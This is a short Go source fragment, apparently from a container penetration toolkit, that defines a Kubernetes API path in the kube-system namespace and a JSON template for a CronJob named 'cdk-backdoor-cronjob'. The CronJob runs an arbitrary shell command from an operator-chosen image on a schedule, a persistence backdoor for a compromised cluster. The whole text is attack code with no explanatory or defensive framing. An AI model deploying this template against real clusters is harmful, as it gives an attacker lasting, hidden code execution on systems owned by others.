 var cronJobAPI = "/apis/batch/v1beta1/namespaces/kube-system/cronjobs"
var cronJobConfig = `
{
        "apiVersion": "batch/v1beta1",
        "kind": "CronJob",
        "metadata": {
                "name": "cdk-backdoor-cronjob"
        },
        "spec": {
                "jobTemplate": {
                        "spec": {
                                "template": {
                                        "spec": {
                                                "containers": [{
                                                        "args": ["/bin/sh", "-c", "$SHELL_CMD"],
                                                        "image": "$IMAGE",
                                                        "imagePullPolicy": "IfNotPresent",
                                                        "name": "cdk-backdoor-cronjob-container"
                                                }],
                                                "restartPolicy": "OnFailure"
                                        }
                                }
                        }
                },
                "schedule": "$SCHEDULE_EXPR"
        }
}
`